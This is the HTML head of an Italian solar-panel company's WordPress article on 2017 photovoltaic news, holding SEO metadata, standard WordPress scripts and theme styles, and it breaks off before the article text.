

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relabenergie.it/novita-2017-fotovoltaico/
body_size: 103733
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#99d240"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Novità 2017 Fotovoltaico Scopri tutte le informazioni | Relab</title>
	<meta name="description" content="Scoprite tutte le novità 2017 fotovoltaico, tutti i punti positivi, dalla detrazione fiscale del 50% dai nuovi impianti alla..." />
	<link rel="canonical" href="http://relabenergie.it/novita-2017-fotovoltaico/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Novità 2017 Fotovoltaico Scopri tutte le informazioni | Relab" />
	<meta property="og:description" content="Scoprite tutte le novità 2017 fotovoltaico, tutti i punti positivi, dalla detrazione fiscale del 50% dai nuovi impianti alla..." />
	<meta property="og:url" content="http://relabenergie.it/novita-2017-fotovoltaico/" />
	<meta property="og:site_name" content="Relab" />
	<meta property="article:published_time" content="2017-06-09T09:52:37+00:00" />
	<meta property="article:modified_time" content="2024-02-27T17:22:20+00:00" />
	<meta property="og:image" content="http://relabenergie.it/wp-content/uploads/2017/06/novità-2017-fotovoltaico-relab.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="798" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="relab" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="relab" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://relabenergie.it/novita-2017-fotovoltaico/#article","isPartOf":{"@id":"http://relabenergie.it/novita-2017-fotovoltaico/"},"author":{"name":"relab","@id":"http://relabenergie.it/#/schema/person/4153971e9ef121860a4144aa7b0e7d65"},"headline":"Novità 2017 Fotovoltaico","datePublished":"2017-06-09T09:52:37+00:00","dateModified":"2024-02-27T17:22:20+00:00","mainEntityOfPage":{"@id":"http://relabenergie.it/novita-2017-fotovoltaico/"},"wordCount":490,"commentCount":0,"publisher":{"@id":"http://relabenergie.it/#organization"},"image":{"@id":"http://relabenergie.it/novita-2017-fotovoltaico/#primaryimage"},"thumbnailUrl":"https://relabenergie.it/wp-content/uploads/2017/06/novità-2017-fotovoltaico-relab.jpg","articleSection":["Fotovoltaico"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://relabenergie.it/novita-2017-fotovoltaico/#respond"]}]},{"@type":"WebPage","@id":"http://relabenergie.it/novita-2017-fotovoltaico/","url":"http://relabenergie.it/novita-2017-fotovoltaico/","name":"Novità 2017 Fotovoltaico Scopri tutte le informazioni | Relab","isPartOf":{"@id":"http://relabenergie.it/#website"},"primaryImageOfPage":{"@id":"http://relabenergie.it/novita-2017-fotovoltaico/#primaryimage"},"image":{"@id":"http://relabenergie.it/novita-2017-fotovoltaico/#primaryimage"},"thumbnailUrl":"https://relabenergie.it/wp-content/uploads/2017/06/novità-2017-fotovoltaico-relab.jpg","datePublished":"2017-06-09T09:52:37+00:00","dateModified":"2024-02-27T17:22:20+00:00","description":"Scoprite tutte le novità 2017 fotovoltaico, tutti i punti positivi, dalla detrazione fiscale del 50% dai nuovi impianti alla...","breadcrumb":{"@id":"http://relabenergie.it/novita-2017-fotovoltaico/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["http://relabenergie.it/novita-2017-fotovoltaico/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://relabenergie.it/novita-2017-fotovoltaico/#primaryimage","url":"https://relabenergie.it/wp-content/uploads/2017/06/novità-2017-fotovoltaico-relab.jpg","contentUrl":"https://relabenergie.it/wp-content/uploads/2017/06/novità-2017-fotovoltaico-relab.jpg","width":1200,"height":798,"caption":"fotovoltaico Cagliari pannelli solari assistenza servizio pulizia Rebel"},{"@type":"BreadcrumbList","@id":"http://relabenergie.it/novita-2017-fotovoltaico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://relabenergie.it/"},{"@type":"ListItem","position":2,"name":"Novità 2017 Fotovoltaico"}]},{"@type":"WebSite","@id":"http://relabenergie.it/#website","url":"http://relabenergie.it/","name":"Relab","description":"Fotovoltaico","publisher":{"@id":"http://relabenergie.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://relabenergie.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"http://relabenergie.it/#organization","name":"Relab","url":"http://relabenergie.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://relabenergie.it/#/schema/logo/image/","url":"https://relabenergie.it/wp-content/uploads/2017/04/cropped-fotovoltaico-sistemi-di-accumulo-impianti-elettrici-pulizia-fotovoltaico-moanutenzione-pannelli-fotovoltaici.png","contentUrl":"https://relabenergie.it/wp-content/uploads/2017/04/cropped-fotovoltaico-sistemi-di-accumulo-impianti-elettrici-pulizia-fotovoltaico-moanutenzione-pannelli-fotovoltaici.png","width":512,"height":512,"caption":"Relab"},"image":{"@id":"http://relabenergie.it/#/schema/logo/image/"}},{"@type":"Person","@id":"http://relabenergie.it/#/schema/person/4153971e9ef121860a4144aa7b0e7d65","name":"relab","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://relabenergie.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68683ea683a0443a57ac8b00a716fea0?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/68683ea683a0443a57ac8b00a716fea0?s=96&d=monsterid&r=g","caption":"relab"},"url":"https://relabenergie.it/author/relab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Relab &raquo; Feed" href="https://relabenergie.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relab &raquo; Feed dei commenti" href="https://relabenergie.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relab &raquo; Novità 2017 Fotovoltaico Feed dei commenti" href="https://relabenergie.it/novita-2017-fotovoltaico/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relabenergie.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='layerslider-css' href='https://relabenergie.it/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://relabenergie.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #99d240;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://relabenergie.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://relabenergie.it/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.12.2' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://relabenergie.it/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=11.12.2' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://relabenergie.it/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.12.2' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://relabenergie.it/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//relabenergie.it/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=5.1.1' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://relabenergie.it/wp-content/themes/dt-the7/css/main.min.css?ver=11.12.2' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(93,198,98,0.75));
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://relabenergie.it/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.12.2' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://relabenergie.it/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.12.2' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://relabenergie.it/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.9' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://relabenergie.it/wp-content/uploads/the7-css/css-vars.css?ver=a14123bc27f6' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://relabenergie.it/wp-content/uploads/the7-css/custom.css?ver=a14123bc27f6' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://relabenergie.it/wp-content/uploads/the7-css/media.css?ver=a14123bc27f6' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://relabenergie.it/wp-content/uploads/the7-css/mega-menu.css?ver=a14123bc27f6' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://relabenergie.it/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a14123bc27f6' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://relabenergie.it/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a14123bc27f6' media='all' />
<link rel='stylesheet' id='style-css' href='https://relabenergie.it/wp-content/themes/dt-the7/style.css?ver=11.12.2' media='all' />
<script src="https://relabenergie.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://relabenergie.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.8.4"};
</script>
<script src="https://relabenergie.it/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://relabenergie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4" id="layerslider-js"></script>
<script src="https://relabenergie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4" id="layerslider-transitions-js"></script>
<script id="dt-above-fold-js-extra">
